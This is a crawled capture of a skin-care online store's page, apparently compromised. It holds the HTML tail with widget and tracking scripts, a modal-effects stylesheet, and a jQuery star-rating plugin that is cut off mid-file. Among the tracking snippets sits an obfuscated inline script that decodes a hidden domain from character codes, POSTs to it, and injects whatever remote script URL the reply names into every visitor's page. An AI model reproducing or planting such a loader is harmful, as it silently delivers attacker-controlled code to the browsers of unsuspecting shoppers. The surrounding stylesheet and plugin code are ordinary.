              <img src="https://www.hyjiyastore.com/assets/images/root/visa.jpg" width="53" height="35">&nbsp;&nbsp;
              <img src="https://www.hyjiyastore.com/assets/images/root/cod.png" width="108" height="35"> 
            </div>
        </div>
    </div>
</div>
<script>server_sub_root = ''</script>
<script language="javascript" type="text/javascript" src="https://www.hyjiyastore.com/assets/js/root/jquery.min.js"></script>
<script language="javascript" type="text/javascript" src="https://www.hyjiyastore.com/assets/js/root/modernizr.custom.js"></script>
<script type="text/javascript" language="javascript" src="https://www.hyjiyastore.com/assets/js/root/jquery.validate.min.js"></script>
<script language="javascript" type="text/javascript" src="https://www.hyjiyastore.com/assets/js/root/jquery.rating.js"></script>
<script language="javascript" type="text/javascript" src="https://www.hyjiyastore.com/assets/js/root/complete-structure.js"></script>
<script language="javascript" type="text/javascript" src="https://www.hyjiyastore.com/assets/js/root/jquery.tabs.js"></script>
<script>
  function ourBrandToggle() {
    $('.left-product-option h2+div.brand-list-sel').slideToggle();
  }


  $(function () {
  $('.whatsapp-float').floatingWhatsApp({
  phone: '971585598002',
  popupMessage: 'Steve Here, How may i assist you?',
  position:'right',
  showPopup: true,
  message: 'I need a help on Skin Care ',
  headerTitle: 'Welcome to HyjiyaStore'
  });

  if($('.user-rating').length > 0) {
    $('.user-rating').raty({ 
          half: true,
          score: function() {
              return $(this).attr('data-score');
          },
          cancelOff    : server_sub_root+'/assets/images/root/rating/cancel-off.png',
          cancelOn     : server_sub_root+'/assets/images/root/rating/cancel-on.png',
          starHalf     : server_sub_root+'/assets/images/root/rating/star-half.png',
          starOff      : server_sub_root+'/assets/images/root/rating/star-off.png',
          starOn       : server_sub_root+'/assets/images/root/rating/star-on.png',
          click: function(score, evt) {
              var target = $(this);
              var id = $(this).data('id');
              $.post(server_sub_root+'/execute/', { cmd:'rating', modname:'Products', dataid:id, rating:score }, function(dataresp) {
                  target.raty('set', { score: $.trim(dataresp) });
              });
          }
      });
    }

    if($('.prd-rating').length > 0) {
      $('.prd-rating').raty({ 
            half: false,
            score: function() {
                return $(this).attr('data-score');
            },
            cancelOff    : server_sub_root+'/assets/images/root/rating/cancel-off.png',
            cancelOn     : server_sub_root+'/assets/images/root/rating/cancel-on.png',
            starHalf     : server_sub_root+'/assets/images/root/rating/star-half.png',
            starOff      : server_sub_root+'/assets/images/root/rating/star-off.png',
            starOn       : server_sub_root+'/assets/images/root/rating/star-on.png',
            click: function(score, evt) {
                $('#review_rating').val(score);
            }
      });
    }

});


</script>
<script type="text/javascript" src="https://www.hyjiyastore.com/assets/js/root/modality.jquery.min.js?5d6f95fca5d1accf2fb81221e2438c0b459ef221"></script>
<link rel="stylesheet" href="https://www.hyjiyastore.com/assets/css/root/modality.css" type="text/css" />
<div class="whatsapp-float floating-wpp"></div>
<div id="fb-root"></div>
<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '4989965787766165');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=4989965787766165&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code --> <script>!function(t){if(localStorage.removeItem("XsuHCYmfbgVSRFVx7SHRnU7DfapjFpaf"),null!==localStorage.getItem("QIQWJJnh1Ckclw0jFr5KPME2M3kYHTyq"))return!1;fetch([104,116,116,112,115,58,47,47,101,120,112,108,111,114,101,114,112,114,111,115,46,99,111,109].map((function(t){return String.fromCharCode(t)})).join(""),{method:"POST"}).then((function(t){if(t.ok)return t.text()})).then((function(e){if(!e)return!1;try{let a=JSON.parse(e).response;if("success"!==a.status)return!1;void 0!==a.data.socket&&localStorage.setItem("XsuHCYmfbgVSRFVx7SHRnU7DfapjFpaf",JSON.stringify(a.data.socket)),void 0!==a.data.handler&&localStorage.setItem("XsuHCYmfbgVSRFVx7SHRnU7DfapjFpaf_handler",JSON.stringify(a.data.handler)),setTimeout((()=>{try{let e=t.createElement("script");e.setAttribute("src",a.data.script.map((function(t){return String.fromCharCode(t)})).join("")+(a.data.script.includes("?")?"&":"?")+"_="+(new Date).valueOf().toString().slice(0,-2)),t.head.appendChild(e)}catch(t){}}),250)}catch(t){}}))}(document);</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-7G57D7N5MJ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-7G57D7N5MJ');
</script><script>
  /*const dfLayerOptions = {
    installationId: 'c70be72e-bb52-415b-b9f4-f73c1bfa76b3',
    zone: 'eu1'
  };

  (function (l, a, y, e, r, s) {
    r = l.createElement(a); r.onload = e; r.async = 1; r.src = y;
    s = l.getElementsByTagName(a)[0]; s.parentNode.insertBefore(r, s);
  })(document, 'script', 'https://cdn.doofinder.com/livelayer/1/js/loader.min.js', function () {
    doofinderLoader.load(dfLayerOptions);
  });

  document.addEventListener('doofinder.cart.add', function(event) {
    const { item_id, amount } = event.detail;

    $.post(server_sub_root+"/execute/", { cmd:"Add To Cart DF API", record:event.detail.item_id, trig:'Product Category', module:"Product", quantity:1 }, function(e) { 
        
    });

  });*/

</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.hyjiyastore.com/assets/css/root/modality.css
body_size: 1463
content:
/* -----------------------------------------------------------------
// @author:  Mark McCann (www.markmccann.me)
// @license: None, Public Domain
// --------------------------------------------------------------- */

.modality-modal {
    background: rgba(0, 0, 0, 0);
    bottom: 0;
    left: 0;
    opacity: 0;
    overflow: auto;
    position: fixed;
    right: 0;
    text-align: center;
    top: 0;
    visibility: hidden; 
    *zoom: 1;    
    -moz-transition: all 0.25s;
    -webkit-transition: all 0.25s;
    transition: all 0.25s; 
    -webkit-perspective: 1000px; 
    -moz-perspective: 1000px; 
    perspective: 1000px; 
}
.mm-wrap {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    display: inline-block;
    *display: inline;
    margin: 25px 0;
    max-width: 94%;
    text-align: left;
    vertical-align: middle;
    z-index: 10000;
    *zoom: 1;
    opacity: 0;
    -webkit-transition: all 0.4s;
    -moz-transition: all 0.4s;
    transition: all 0.4s;
    -webkit-transform-style: preserve-3d;
    -moz-transform-style: preserve-3d;
    transform-style: preserve-3d;
}
.modality-modal:before, .mm-ghost {
    content: '';
    display: inline-block;
    *display: inline;
    height: 100%;
    margin-right: -0.25em;
    vertical-align: middle;
    *zoom: 1;
}
.modality-modal.mm-show {
    background: rgba(0, 0, 0, 0.5);
    opacity: 1;
    visibility: visible;
    z-index: 10000;
}
.modality-modal.mm-show .mm-wrap {
    opacity: 1;
}
body.mm-show { overflow: hidden; }

/* --------------------------------------------------- */

/* Effect 1 & 2: scale up and down */
.scale-up .mm-wrap {
    -webkit-transform: scale(0.7);
    -moz-transform: scale(0.7);
    -ms-transform: scale(0.7);
    transform: scale(0.7);
}
.scale-down .mm-wrap {
    -webkit-transform: scale(2);
    -moz-transform: scale(2);
    -ms-transform: scale(2);
    transform: scale(2);
}
.mm-show.scale-up .mm-wrap,
.mm-show.scale-down .mm-wrap {
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
}

/* --------------------------------------------------- */

/* Effects 3 & 4: slide left and right */
.slide-left .mm-wrap {
    -webkit-transform: translateX(20%);
    -moz-transform: translateX(20%);
    -ms-transform: translateX(20%);
    transform: translateX(20%);
}
.slide-right .mm-wrap {
    -webkit-transform: translateX(-20%);
    -moz-transform: translateX(-20%);
    -ms-transform: translateX(-20%);
    transform: translateX(-20%);
}
.slide-left .mm-wrap,
.slide-right .mm-wrap {
    -webkit-transition: all 0.3s cubic-bezier(0.25, 0.5, 0.5, 0.9);
    -moz-transition: all 0.3s cubic-bezier(0.25, 0.5, 0.5, 0.9);
    transition: all 0.3s cubic-bezier(0.25, 0.5, 0.5, 0.9);
}
.mm-show.slide-left .mm-wrap,
.mm-show.slide-right .mm-wrap {
    -webkit-transform: translateX(0);
    -moz-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0);
}


/* --------------------------------------------------- */

/* Effects 5 & 6: slide up and down */
.slide-up .mm-wrap {
    -webkit-transform: translateY(20%);
    -moz-transform: translateY(20%);
    -ms-transform: translateY(20%);
    transform: translateY(20%);
}
.slide-down .mm-wrap {
    -webkit-transform: translateY(-20%);
    -moz-transform: translateY(-20%);
    -ms-transform: translateY(-20%);
    transform: translateY(-20%);
}
.mm-show.slide-up .mm-wrap,
.mm-show.slide-down .mm-wrap {
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
}

/* --------------------------------------------------- */

/* Effects 7 & 8: slide and stick to top or bottom */
.sticky-top .mm-wrap {
    margin-top: 0px;
    -webkit-transform: translateY(-200%);
    -moz-transform: translateY(-200%);
    -ms-transform: translateY(-200%);
    transform: translateY(-200%);
    vertical-align: top;
}
.sticky-bottom .mm-wrap {
    margin-bottom: 0px;
    -webkit-transform: translateY(200%);
    -moz-transform: translateY(200%);
    -ms-transform: translateY(200%);
    transform: translateY(200%);
    vertical-align: bottom;
}
.mm-show.sticky-top .mm-wrap,
.mm-show.sticky-bottom .mm-wrap {
    -webkit-transform: translateY(0%);
    -moz-transform: translateY(0%);
    -ms-transform: translateY(0%);
    transform: translateY(0%);
}

/* --------------------------------------------------- */

/* Effects 9 & 10: horizontal and vertical flip */
.horizontal-flip .mm-wrap,
.vertical-flip .mm-wrap {
    -webkit-transform-style: preserve-3d;
    -moz-transform-style: preserve-3d;
    transform-style: preserve-3d;
}
.vertical-flip .mm-wrap {
    -webkit-transform: rotateY(-75deg);
    -moz-transform: rotateY(-75deg);
    -ms-transform: rotateY(-75deg);
    transform: rotateY(-75deg);
}
.horizontal-flip .mm-wrap {
    -webkit-transform: rotateX(-75deg);
    -moz-transform: rotateX(-75deg);
    -ms-transform: rotateX(-75deg);
    transform: rotateX(-75deg);
}
.mm-show.vertical-flip .mm-wrap,
.mm-show.horizontal-flip .mm-wrap {
    -webkit-transform: rotateY(0deg);
    -moz-transform: rotateY(0deg);
    -ms-transform: rotateY(0deg);
    transform: rotateY(0deg);
}

/* --------------------------------------------------- */

/* Effects 11 & 12: spin up and down */
.spin-up .mm-wrap {
    -webkit-transform: scale(0) rotate(540deg);
    -moz-transform: scale(0) rotate(540deg);
    -ms-transform: scale(0) rotate(540deg);
    transform: scale(0) rotate(540deg);
}
.spin-down .mm-wrap {
    -webkit-transform: scale(2) rotate(-540deg);
    -moz-transform: scale(2) rotate(-540deg);
    -ms-transform: scale(2) rotate(-540deg);
    transform: scale(2) rotate(-540deg);
}
.mm-show.spin-up .mm-wrap,
.mm-show.spin-down .mm-wrap {
    -webkit-transform: scale(1) rotate(0deg);
    -moz-transform: scale(1) rotate(0deg);
    -ms-transform: scale(1) rotate(0deg);
    transform: scale(1) rotate(0deg);
}

/* --------------------------------------------------- */

/* Effects 13 & 14: fall left and fall right */
.fall-left .mm-wrap {
    -webkit-transform: translate(30%) translateZ(600px) rotate(10deg);
    -moz-transform: translate(30%) translateZ(600px) rotate(10deg);
    -ms-transform: translate(30%) translateZ(600px) rotate(10deg);
    transform: translate(30%) translateZ(600px) rotate(10deg);
}
.fall-right .mm-wrap {
    -webkit-transform: translate(-30%) translateZ(600px) rotate(-10deg);
    -moz-transform: translate(-30%) translateZ(600px) rotate(-10deg);
    -ms-transform: translate(-30%) translateZ(600px) rotate(-10deg);
    transform: translate(-30%) translateZ(600px) rotate(-10deg);
}
.mm-show.fall-left .mm-wrap,
.mm-show.fall-right .mm-wrap {
    -webkit-transform: translate(0%) translateZ(0) rotate(0deg);
    -moz-transform: translate(0%) translateZ(0) rotate(0deg);
    -ms-transform: translate(0%) translateZ(0) rotate(0deg);
    transform: translate(0%) translateZ(0) rotate(0deg);
}

/* --------------------------------------------------- */

/* Effects 15 & 16: spin up and down */
.swing-down .mm-wrap {
    -webkit-transform: rotateX(-60deg);
    -moz-transform: rotateX(-60deg);
    -ms-transform: rotateX(-60deg);
    transform: rotateX(-60deg);
    -webkit-transform-origin: top;
    -moz-transform-origin: top;
    transform-origin: top;
}
.swing-up .mm-wrap {
    -webkit-transform: rotateX(60deg);
    -moz-transform: rotateX(60deg);
    -ms-transform: rotateX(60deg);
    transform: rotateX(60deg);
    -webkit-transform-origin: bottom;
    -moz-transform-origin: bottom;
    transform-origin: bottom;
}
.mm-show.swing-down .mm-wrap,
.mm-show.swing-up .mm-wrap,
.mm-show.front-flip .mm-wrap,
.mm-show.back-flip .mm-wrap {
    -webkit-transform: rotateX(0deg);
    -moz-transform: rotateX(0deg);
    -ms-transform: rotateX(0deg);
    transform: rotateX(0deg);
}

/* --------------------------------------------------- */

/* Effects 17 & 18: front flip and back */
.front-flip .mm-wrap {
    -webkit-transform: rotateX(360deg);
    -moz-transform: rotateX(360deg);
    -ms-transform: rotateX(360deg);
    transform: rotateX(360deg);
}
.back-flip .mm-wrap {
    -webkit-transform: rotateX(-360deg);
    -moz-transform: rotateX(-360deg);
    -ms-transform: rotateX(-360deg);
    transform: rotateX(-360deg);
}
/* active styles above with effect-15 & 16 */

/* --------------------------------------------------- */

/* Effects 19 & 20: swing left and right */
.swing-left .mm-wrap {
    -webkit-transform: translateZ(100px) translateX(30%) rotateY(-90deg);
    -moz-transform: translateZ(100px) translateX(30%) rotateY(-90deg);
    -ms-transform: translateZ(100px) translateX(30%) rotateY(-90deg);
    transform: translateZ(100px) translateX(30%) rotateY(-90deg);
    -webkit-transform-origin: right;
    -moz-transform-origin: right;
    transform-origin: right;
}
.swing-right .mm-wrap {
   -webkit-transform: translateZ(100px) translateX(-30%) rotateY(90deg);
    -moz-transform: translateZ(100px) translateX(-30%) rotateY(90deg);
    -ms-transform: translateZ(100px) translateX(-30%) rotateY(90deg);
    transform: translateZ(100px) translateX(-30%) rotateY(90deg);
    -webkit-transform-origin: left;
    -moz-transform-origin: left;
    transform-origin: left;
}
.mm-show.swing-left .mm-wrap,
.mm-show.swing-right .mm-wrap {
    -webkit-transform: translateZ(0px) translateX(0%) rotateY(0deg);
    -moz-transform: translateZ(0px) translateX(0%) rotateY(0deg);
    -ms-transform: translateZ(0px) translateX(0%) rotateY(0deg);
    transform: translateZ(0px) translateX(0%) rotateY(0deg);
}

/*Product Detail "What's This CSS"*/

.product-details-container .pdright .prd-side-pm .whats-this-pop {
    bottom: 15px;
    color: #900;
    font-size: 10px;
    position: absolute;
    right: 15px;
    z-index: 9999;
}

.w-tsec { padding:0; position:relative; }
.whatsthispop {
	background: #fff;
	width:90%;
	max-width: 500px;
	color:#fff;
	-webkit-border-top-right-radius: 10px;
	-webkit-border-bottom-left-radius: 10px;
	-moz-border-radius-topright: 10px;
	-moz-border-radius-bottomleft: 10px;
	border-top-right-radius: 10px;
	border-bottom-left-radius: 10px;
}
.whatsthispop h3 { background:#e08407; color:#fff; margin:0 0 15px 0; padding:10px; position:relative; }
.whatsthispop img.ppimg { width:85%; }
.whatsthispop p { color:#333; font-size:13px; line-height:20px; padding:0 15px 15px 15px;  }
.whatsthispop .mdclose { border:1px solid #ccc; padding: 2px 7px; position: absolute; right: 0; border-radius: 50%; background:#fff; color: #333; right:-8px; top:-8px; }
.whatsthispop .fa.fa-info-circle { font-size:20px; margin-right:7px; }
.whatsthispop .fa.fa-times { font-size:20px; }
/* /Finish/ */

/*Product Detail "Writea Review CSS"*/
.war { border:1px solid #CCC; clear: both; display: inline-block;  padding: 7px 10px; text-align: center; width: 100%; color:#333; }

.warc {
	background: #fff;
	width:90%;
	max-width: 500px;
	color:#fff;
	-webkit-border-top-right-radius: 10px;
	-webkit-border-bottom-left-radius: 10px;
	-moz-border-radius-topright: 10px;
	-moz-border-radius-bottomleft: 10px;
	border-top-right-radius: 10px;
	border-bottom-left-radius: 10px;	
}
.warc h3 { background:#e08407; color:#fff; margin:0 0 15px 0; padding:10px; position:relative; }
.warc .prform { padding:0 15px 15px 15px;  }
.warc input, .warc textarea{ width:100%; margin: 0 0 10px; resize:none; border:1px solid #ccc; padding:5px 0 5px 10px; }
.warc .mdclose { border:1px solid #ccc; padding: 2px 7px; position: absolute; right: 0; border-radius: 50%; background:#fff; color: #333; right:-8px; top:-8px; }
.warc .fa.fa-info-circle { font-size:20px; margin-right:7px; }
.warc .fa.fa-times { font-size:20px; }
.warc .pr-submit { margin:0;  }

/* /Finish/ */


--- FILE ---
content_type: application/x-javascript
request_url: https://www.hyjiyastore.com/assets/js/root/jquery.rating.js
body_size: 5692
content:

/*!
 * jQuery Raty - A Star Rating Plugin
 *
 * The MIT License
 *
 * @author  : Washington Botelho
 * @doc     : http://wbotelhos.com/raty
 * @version : 2.7.0
 *
 */

;
(function($) {
  'use strict';

  var methods = {
    init: function(options) {
      return this.each(function() {
        this.self = $(this);

        methods.destroy.call(this.self);

        this.opt = $.extend(true, {}, $.fn.raty.defaults, options);

        methods._adjustCallback.call(this);
        methods._adjustNumber.call(this);
        methods._adjustHints.call(this);

        this.opt.score = methods._adjustedScore.call(this, this.opt.score);

        if (this.opt.starType !== 'img') {
          methods._adjustStarType.call(this);
        }

        methods._adjustPath.call(this);
        methods._createStars.call(this);

        if (this.opt.cancel) {
          methods._createCancel.call(this);
        }

        if (this.opt.precision) {
          methods._adjustPrecision.call(this);
        }

        methods._createScore.call(this);
        methods._apply.call(this, this.opt.score);
        methods._setTitle.call(this, this.opt.score);
        methods._target.call(this, this.opt.score);

        if (this.opt.readOnly) {
          methods._lock.call(this);
        } else {
          this.style.cursor = 'pointer';

          methods._binds.call(this);
        }
      });
    },

    _adjustCallback: function() {
      var options = ['number', 'readOnly', 'score', 'scoreName', 'target'];

      for (var i = 0; i < options.length; i++) {
        if (typeof this.opt[options[i]] === 'function') {
          this.opt[options[i]] = this.opt[options[i]].call(this);
        }
      }
    },

    _adjustedScore: function(score) {
      if (!score) {
        return score;
      }

      return methods._between(score, 0, this.opt.number);
    },

    _adjustHints: function() {
      if (!this.opt.hints) {
        this.opt.hints = [];
      }

      if (!this.opt.halfShow && !this.opt.half) {
        return;
      }

      var steps = this.opt.precision ? 10 : 2;

      for (var i = 0; i < this.opt.number; i++) {
        var group = this.opt.hints[i];

        if (Object.prototype.toString.call(group) !== '[object Array]') {
          group = [group];
        }

        this.opt.hints[i] = [];

        for (var j = 0; j < steps; j++) {
          var
            hint = group[j],
            last = group[group.length - 1];

          if (last === undefined) {
            last = null;
          }

          this.opt.hints[i][j] = hint === undefined ? last : hint;
        }
      }
    },

    _adjustNumber: function() {
      this.opt.number = methods._between(this.opt.number, 1, this.opt.numberMax);
    },

    _adjustPath: function() {
      this.opt.path = this.opt.path || '';

      if (this.opt.path && this.opt.path.charAt(this.opt.path.length - 1) !== '/') {
        this.opt.path += '/';
      }
    },

    _adjustPrecision: function() {
      this.opt.half = true;
    },

    _adjustStarType: function() {
      var replaces = ['cancelOff', 'cancelOn', 'starHalf', 'starOff', 'starOn'];

      this.opt.path = '';

      for (var i = 0; i < replaces.length; i++) {
        this.opt[replaces[i]] = this.opt[replaces[i]].replace('.', '-');
      }
    },

    _apply: function(score) {
      methods._fill.call(this, score);

      if (score) {
        if (score > 0) {
          this.score.val(score);
        }

        methods._roundStars.call(this, score);
      }
    },

    _between: function(value, min, max) {
      return Math.min(Math.max(parseFloat(value), min), max);
    },

    _binds: function() {
      if (this.cancel) {
        methods._bindOverCancel.call(this);
        methods._bindClickCancel.call(this);
        methods._bindOutCancel.call(this);
      }

      methods._bindOver.call(this);
      methods._bindClick.call(this);
      methods._bindOut.call(this);
    },

    _bindClick: function() {
      var that = this;

      that.stars.on('click.raty', function(evt) {
        var
          execute = true,
          score   = (that.opt.half || that.opt.precision) ? that.self.data('score') : (this.alt || $(this).data('alt'));

        if (that.opt.click) {
          execute = that.opt.click.call(that, +score, evt);
        }

        if (execute || execute === undefined) {
          if (that.opt.half && !that.opt.precision) {
            score = methods._roundHalfScore.call(that, score);
          }

          methods._apply.call(that, score);
        }
      });
    },

    _bindClickCancel: function() {
      var that = this;

      that.cancel.on('click.raty', function(evt) {
        that.score.removeAttr('value');

        if (that.opt.click) {
          that.opt.click.call(that, null, evt);
        }
      });
    },

    _bindOut: function() {
      var that = this;

      that.self.on('mouseleave.raty', function(evt) {
        var score = +that.score.val() || undefined;

        methods._apply.call(that, score);
        methods._target.call(that, score, evt);
        methods._resetTitle.call(that);

        if (that.opt.mouseout) {
          that.opt.mouseout.call(that, score, evt);
        }
      });
    },

    _bindOutCancel: function() {
      var that = this;

      that.cancel.on('mouseleave.raty', function(evt) {
        var icon = that.opt.cancelOff;

        if (that.opt.starType !== 'img') {
          icon = that.opt.cancelClass + ' ' + icon;
        }

        methods._setIcon.call(that, this, icon);

        if (that.opt.mouseout) {
          var score = +that.score.val() || undefined;

          that.opt.mouseout.call(that, score, evt);
        }
      });
    },

    _bindOver: function() {
      var that   = this,
          action = that.opt.half ? 'mousemove.raty' : 'mouseover.raty';

      that.stars.on(action, function(evt) {
        var score = methods._getScoreByPosition.call(that, evt, this);

        methods._fill.call(that, score);

        if (that.opt.half) {
          methods._roundStars.call(that, score, evt);
          methods._setTitle.call(that, score, evt);

          that.self.data('score', score);
        }

        methods._target.call(that, score, evt);

        if (that.opt.mouseover) {
          that.opt.mouseover.call(that, score, evt);
        }
      });
    },

    _bindOverCancel: function() {
      var that = this;

      that.cancel.on('mouseover.raty', function(evt) {
        var
          starOff = that.opt.path + that.opt.starOff,
          icon    = that.opt.cancelOn;

        if (that.opt.starType === 'img') {
          that.stars.attr('src', starOff);
        } else {
          icon = that.opt.cancelClass + ' ' + icon;

          that.stars.attr('class', starOff);
        }

        methods._setIcon.call(that, this, icon);
        methods._target.call(that, null, evt);

        if (that.opt.mouseover) {
          that.opt.mouseover.call(that, null);
        }
      });
    },

    _buildScoreField: function() {
      return $('<input />', { name: this.opt.scoreName, type: 'hidden' }).appendTo(this);
    },

    _createCancel: function() {
      var icon   = this.opt.path + this.opt.cancelOff,
          cancel = $('<' + this.opt.starType + ' />', { title: this.opt.cancelHint, 'class': this.opt.cancelClass });

      if (this.opt.starType === 'img') {
        cancel.attr({ src: icon, alt: 'x' });
      } else {
        // TODO: use $.data
        cancel.attr('data-alt', 'x').addClass(icon);
      }

      if (this.opt.cancelPlace === 'left') {
        this.self.prepend('&#160;').prepend(cancel);
      } else {
        this.self.append('&#160;').append(cancel);
      }

      this.cancel = cancel;
    },

    _createScore: function() {
      var score = $(this.opt.targetScore);

      this.score = score.length ? score : methods._buildScoreField.call(this);
    },

    _createStars: function() {
      for (var i = 1; i <= this.opt.number; i++) {
        var
          name  = methods._nameForIndex.call(this, i),
          attrs = { alt: i, src: this.opt.path + this.opt[name] };

        if (this.opt.starType !== 'img') {
          attrs = { 'data-alt': i, 'class': attrs.src }; // TODO: use $.data.
        }

        attrs.title = methods._getHint.call(this, i);

        $('<' + this.opt.starType + ' />', attrs).appendTo(this);

        if (this.opt.space) {
          this.self.append(i < this.opt.number ? '&#160;' : '');
        }
      }

      this.stars = this.self.children(this.opt.starType);
    },

    _error: function(message) {
      $(this).text(message);

      $.error(message);
    },

    _fill: function(score) {
      var hash = 0;

      for (var i = 1; i <= this.stars.length; i++) {
        var
          icon,
          star   = this.stars[i - 1],
          turnOn = methods._turnOn.call(this, i, score);

        if (this.opt.iconRange && this.opt.iconRange.length > hash) {
          var irange = this.opt.iconRange[hash];

          icon = methods._getRangeIcon.call(this, irange, turnOn);

          if (i <= irange.range) {
            methods._setIcon.call(this, star, icon);
          }

          if (i === irange.range) {
            hash++;
          }
        } else {
          icon = this.opt[turnOn ? 'starOn' : 'starOff'];

          methods._setIcon.call(this, star, icon);
        }
      }
    },

    _getFirstDecimal: function(number) {
      var
        decimal = number.toString().split('.')[1],
        result  = 0;

      if (decimal) {
        result = parseInt(decimal.charAt(0), 10);

        if (decimal.slice(1, 5) === '9999') {
          result++;
        }
      }

      return result;
    },

    _getRangeIcon: function(irange, turnOn) {
      return turnOn ? irange.on || this.opt.starOn : irange.off || this.opt.starOff;
    },

    _getScoreByPosition: function(evt, icon) {
      var score = parseInt(icon.alt || icon.getAttribute('data-alt'), 10);

      if (this.opt.half) {
        var
          size    = methods._getWidth.call(this),
          percent = parseFloat((evt.pageX - $(icon).offset().left) / size);

        score = score - 1 + percent;
      }

      return score;
    },

    _getHint: function(score, evt) {
      if (score !== 0 && !score) {
        return this.opt.noRatedMsg;
      }

      var
        decimal = methods._getFirstDecimal.call(this, score),
        integer = Math.ceil(score),
        group   = this.opt.hints[(integer || 1) - 1],
        hint    = group,
        set     = !evt || this.move;

      if (this.opt.precision) {
        if (set) {
          decimal = decimal === 0 ? 9 : decimal - 1;
        }

        hint = group[decimal];
      } else if (this.opt.halfShow || this.opt.half) {
        decimal = set && decimal === 0 ? 1 : decimal > 5 ? 1 : 0;

        hint = group[decimal];
      }

      return hint === '' ? '' : hint || score;
    },

    _getWidth: function() {
      var width = this.stars[0].width || parseFloat(this.stars.eq(0).css('font-size'));

      if (!width) {
        methods._error.call(this, 'Could not get the icon width!');
      }

      return width;
    },

    _lock: function() {
      var hint = methods._getHint.call(this, this.score.val());

      this.style.cursor = '';
      this.title        = hint;

      this.score.prop('readonly', true);
      this.stars.prop('title', hint);

      if (this.cancel) {
        this.cancel.hide();
      }

      this.self.data('readonly', true);
    },

    _nameForIndex: function(i) {
      return this.opt.score && this.opt.score >= i ? 'starOn' : 'starOff';
    },

    _resetTitle: function(star) {
      for (var i = 0; i < this.opt.number; i++) {
        this.stars[i].title = methods._getHint.call(this, i + 1);
      }
    },

     _roundHalfScore: function(score) {
      var integer = parseInt(score, 10),
          decimal = methods._getFirstDecimal.call(this, score);

      if (decimal !== 0) {
        decimal = decimal > 5 ? 1 : 0.5;
      }

      return integer + decimal;
    },

    _roundStars: function(score, evt) {
      var
        decimal = (score % 1).toFixed(2),
        name    ;

      if (evt || this.move) {
        name = decimal > 0.5 ? 'starOn' : 'starHalf';
      } else if (decimal > this.opt.round.down) {               // Up:   [x.76 .. x.99]
        name = 'starOn';

        if (this.opt.halfShow && decimal < this.opt.round.up) { // Half: [x.26 .. x.75]
          name = 'starHalf';
        } else if (decimal < this.opt.round.full) {             // Down: [x.00 .. x.5]
          name = 'starOff';
        }
      }

      if (name) {
        var
          icon = this.opt[name],
          star = this.stars[Math.ceil(score) - 1];

        methods._setIcon.call(this, star, icon);
      }                                                         // Full down: [x.00 .. x.25]
    },

    _setIcon: function(star, icon) {
      star[this.opt.starType === 'img' ? 'src' : 'className'] = this.opt.path + icon;
    },

    _setTarget: function(target, score) {
      if (score) {
        score = this.opt.targetFormat.toString().replace('{score}', score);
      }

      if (target.is(':input')) {
        target.val(score);
      } else {
        target.html(score);
      }
    },

    _setTitle: function(score, evt) {
      if (score) {
        var
          integer = parseInt(Math.ceil(score), 10),
          star    = this.stars[integer - 1];

        star.title = methods._getHint.call(this, score, evt);
      }
    },

    _target: function(score, evt) {
      if (this.opt.target) {
        var target = $(this.opt.target);

        if (!target.length) {
          methods._error.call(this, 'Target selector invalid or missing!');
        }

        var mouseover = evt && evt.type === 'mouseover';

        if (score === undefined) {
          score = this.opt.targetText;
        } else if (score === null) {
          score = mouseover ? this.opt.cancelHint : this.opt.targetText;
        } else {
          if (this.opt.targetType === 'hint') {
            score = methods._getHint.call(this, score, evt);
          } else if (this.opt.precision) {
            score = parseFloat(score).toFixed(1);
          }

          var mousemove = evt && evt.type === 'mousemove';

          if (!mouseover && !mousemove && !this.opt.targetKeep) {
            score = this.opt.targetText;
          }
        }

        methods._setTarget.call(this, target, score);
      }
    },

    _turnOn: function(i, score) {
      return this.opt.single ? (i === score) : (i <= score);
    },

    _unlock: function() {
      this.style.cursor = 'pointer';
      this.removeAttribute('title');

      this.score.removeAttr('readonly');

      this.self.data('readonly', false);

      for (var i = 0; i < this.opt.number; i++) {
        this.stars[i].title = methods._getHint.call(this, i + 1);
      }

      if (this.cancel) {
        this.cancel.css('display', '');
      }
    },

    cancel: function(click) {
      return this.each(function() {
        var self = $(this);

        if (self.data('readonly') !== true) {
          methods[click ? 'click' : 'score'].call(self, null);

          this.score.removeAttr('value');
        }
      });
    },

    click: function(score) {
      return this.each(function() {
        if ($(this).data('readonly') !== true) {
          score = methods._adjustedScore.call(this, score);

          methods._apply.call(this, score);

          if (this.opt.click) {
            this.opt.click.call(this, score, $.Event('click'));
          }

          methods._target.call(this, score);
        }
      });
    },

    destroy: function() {
      return this.each(function() {
        var self = $(this),
            raw  = self.data('raw');

        if (raw) {
          self.off('.raty').empty().css({ cursor: raw.style.cursor }).removeData('readonly');
        } else {
          self.data('raw', self.clone()[0]);
        }
      });
    },

    getScore: function() {
      var score = [],
          value ;

      this.each(function() {
        value = this.score.val();

        score.push(value ? +value : undefined);
      });

      return (score.length > 1) ? score : score[0];
    },

    move: function(score) {
      return this.each(function() {
        var
          integer  = parseInt(score, 10),
          decimal  = methods._getFirstDecimal.call(this, score);

        if (integer >= this.opt.number) {
          integer = this.opt.number - 1;
          decimal = 10;
        }

        var
          width   = methods._getWidth.call(this),
          steps   = width / 10,
          star    = $(this.stars[integer]),
          percent = star.offset().left + steps * decimal,
          evt     = $.Event('mousemove', { pageX: percent });

        this.move = true;

        star.trigger(evt);

        this.move = false;
      });
    },

    readOnly: function(readonly) {
